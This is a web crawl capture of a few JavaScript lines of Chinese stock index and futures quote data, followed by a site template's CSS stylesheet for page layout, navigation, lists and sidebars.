var hq_str_s_bj899050="北证50,1544.836,0.000,0.000,0,0.000";
var hq_str_s_sz399006="创业板指,0.00,0.000,0.00,0,0";
var hq_str_s_sh000011="基金指数,7199.8567,0.0000,0.00,0,0";
var hq_str_s_sh000012="国债指数,224.8378,0.0146,0.01,0,0";
var hq_str_nf_IC0="8130.000,8239.200,8115.000,8206.800,110213,900951398.200,176008.000,8206.800,0.000,8992.600,7357.800,0.000,0.000,8197.800,8175.200,180823.000,8205.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8207.600,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-15,15:00:00,300,1,,,,,,,,,8174.638,中证500指数期货连续";


--- FILE ---
content_type: text/css
request_url: http://www.peaccs.com/templates/moban017/style/index.css
body_size: 10094
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 190px;
    border-radius: 5px;
    height: 37px;
    border: 1px solid #f4e2a0;
}

.serach-box .s-btn {
    float: right;
    height: 37px;
    background-color: #f4e2a0;
    width: 55px;
}

.serach-box input {
    background: rgba(0, 0, 0, 0);
    height: 36px;
    color: #fff;
    margin-left: 20px;
    width: 110px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    margin-top: 15px;
    margin-bottom: 15px;
    font-size: 18px;
    border-bottom: 1px solid #f2f2f2;
    font-weight: bold;
}

.title-top .name {
    display: inline-block;
    color: #a34a0d;
    padding: 0 10px;
    margin-bottom: 10px;
    border-left: 22px dotted #ebbf0c;
}

.lan-box {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.lan-box .lan-left {
    width: 500px;
    height: 330px;
    overflow: hidden;
    position: relative;
    display: grid;
    place-items: center;
}

.lan-box .lan-left img {
    max-width: 100%;
}

.lan-box .lan-left h2 {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    font-size: 17px;
    padding: 10px;
}

.lan-box .lan-left h2 a {
    color: #fff;
}

.lan-box .lan-right {
    display: flex;
    flex-wrap: wrap;
    width: 690px;
    height: 330px;
    justify-content: space-around;
}

.lan-box .lan-right .lan-small {
    width: 310px;
    padding: 10px;
    border: 1px solid #E4E7EF;
}

.lan-box .lan-right .lan-small:hover {
    background: #c8f68b;
    border-radius: 20px;
}

.lan-box .lan-right .lan-small .lan-img {
    overflow: hidden;
    height: 170px;
}

.lan-box .lan-right .lan-small .lan-img img {
    display: block;
    max-width: 100%;
    height: auto;
    aspect-ratio: 3 / 2;
    object-fit: cover;
    border-radius: 20px;
}

.lan-box .lan-right .lan-small h2 {
    font-size: 16px;
    margin-top: 10px;
    line-height: 1.3;
    font-weight: 400;
}

.lan-box .lan-right .lan-small p {
    margin-top: 10px;
    font-size: 14px;
    color: #666;
    line-height: 1.5;
}

.lan-box .lan-right .lan-small .lan-bottom {
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.lan-box .lan-right .lan-small .lan-bottom .time {
    font-size: 14;
    color: #666;
}

.lan-box .lan-right .lan-small .lan-bottom .biao {
    font-size: 12px;
    padding: 3px 6px;
    border-radius: 4px;
    color: #9e2121;
    border: 1px solid #9e2121;
}

.lan-box .lan-right .lan-small .lan-bottom .biao:hover {
    background: #9e2121;
    color: #fff;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #263944;
    font-weight: bold;
}

.tou-bg span {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 11px;
    height: 11px;
    background: url(../images/h1-icon.png);
    margin-right: 8px;
}

.tou-bg p {
    color: #a34a0d;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #a34a0d;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #a34a0d;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #a34a0d;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.content-bg {
    margin-top: 20px;

}

.header {
    padding: 8px 0;
    position: relative;
    border-bottom: 1px solid #9e2121;
}

.header .header-logo {
    background: #a34a0d;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-size: 100% 100%;
    background-color: #f6b187;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #a34a0d;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 4px;
    color: #a34a0d;
}

.header .nav ul li a:hover {
    color: #9e2121;
}

.header .nav ul li.active a {
    color: #9e2121;
    border-bottom: 3px solid #9e2121;
    font-weight: bold;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.big-box {
    padding-bottom: 20px;
}

.big-box .pingtai-box2 {
    background-color: #F1F2F3;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 0px;
    margin: 0 auto;
    width: 1200px;
    min-height: 120px;
}

.big-box .pingtai-box .pingtai-mianze {
    margin: 0 auto;
}

.big-box .pingtai-box .pingtai-mianze p {
    padding: 0;
}

.big-box .pingtai-box .guanyu {
    color: #9e2121;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #D7DFE9;
}

.big-box .pingtai-box .guanyu span {
    display: inline-block;
    padding: 8px 0px 10px 0;
}

.big-box .pingtai-box .lianxi {
    color: #9e2121;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #D7DFE9;
}

.big-box .pingtai-box .lianxi span {
    display: inline-block;
    padding: 8px 0px 10px 0;
}

.big-box .pingtai-box .mianze {
    color: #9e2121;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #D7DFE9;
}

.big-box .pingtai-box .mianze span {
    display: inline-block;
    padding: 8px 0px 10px 0;
}

.big-box .pingtai-box h4 {
    margin-top: 20px;
}

.big-box .pingtai-box p {
    margin-top: 20px;
    line-height: 1.5;
    font-size: 15px;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #a34a0d;
    font-size: 14px;
    padding: 15px 0;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.big-box2 {
    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background-color: #fff;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 5px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 5px 0;
    font-size: 15px;
    border-radius: 4px;
    color: #9e2121;
    border: 1px solid #9e2121;
}

.redian-box .redian-a a:hover {
    background: #9e2121;
    border: 1px solid #9e2121;
    color: #c1eafa;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #a34a0d;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #a34a0d;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    background-color: #fff;
}

.h1-box p {
    line-height: 1.6;
    padding: 0 20px 20px 20px;
    font-size: 15px;
    color: #a34a0d;
}

.hushenjing {
    background: #fff;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 10px 0px 10px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    border: 1px solid #f2f2f2;
    width: 810px;
    margin-top: 10px;
    float: left;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 16px;
    cursor: pointer;
    position: relative;
    margin-right: 8%;
    margin-left: 10px;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 12px 0px 12px 0px;
    color: #666;
}

.content-left .nav-ul li.active span {
    border-bottom: 2px solid #9e2121;
    color: #9e2121;
    font-weight: bold;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    display: none;
}

.content-left .chapter-num li {

    padding: 16px 20px 15px 10px;
    border-bottom: 1px solid #E4E7EF;
}

.content-left .chapter-num li .title {
    margin-bottom: 12px;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;
    line-height: 1.2;
}

.content-left .chapter-num li .title a {
    color: #a34a0d;
}

.content-left .chapter-num li .title a:hover {
    color: #000;
}

.content-left .chapter-num li:hover {
    background-color: #37f6a5;
    border-radius: 20px;
}

.content-left .chapter-num li img {
    max-width: 100%;
    height: 150px;
    border-radius: 20px;
}

.content-left .chapter-num .left-img {
    position: relative;
    height: 150px;
    overflow: hidden;
    width: 180px;
    text-align: center;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    padding-right: 90px;
    width: 490px;
    position: relative;
}

.content-left .chapter-num .list-right .list-time {
    position: absolute;
    right: 0px;
    display: inline-block;
    padding: 20px 0px 20px 20px;
    border-left: 1px solid #D7DFE9;
    top: 40px;
    font-size: 18px;
    color: #999;
}

.content-left .chapter-num .list-right .label {
    display: inline-block;
    color: #9e2121;
    border: 1px solid #9e2121;
    padding: 4px 7px 4px 7px;
    margin-right: 8px;
    border-radius: 4px;
    font-size: 12px;
}

.content-left .chapter-num .list-right .label:hover {
    background: #9e2121;
    border: 1px solid #9e2121;
    color: #c1eafa;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #999;

}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .list-right .num span {
    color: #999;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #a34a0d;
}

.content-left .chapter-num .address {
    margin-top: 10px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;

    color: #999;
    font-size: 14px;
}

.content-left .chapter-num .address span {
    margin-right: 10px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #999;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #a34a0d;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: right;
    margin-top: 10px;
    border: 1px solid #f2f2f2;
    width: 340px;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #a34a0d;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #a34a0d;
}

.content-right .qun {
    background-color: #fff;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 0 10px 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #9e2121;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .zai-box {
    margin: 0px 0px 10px 10px;
    padding-bottom: 20px;
    background-color: #fff;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #9e2121;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.content-right .tui-box {
    background-color: #fff;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}
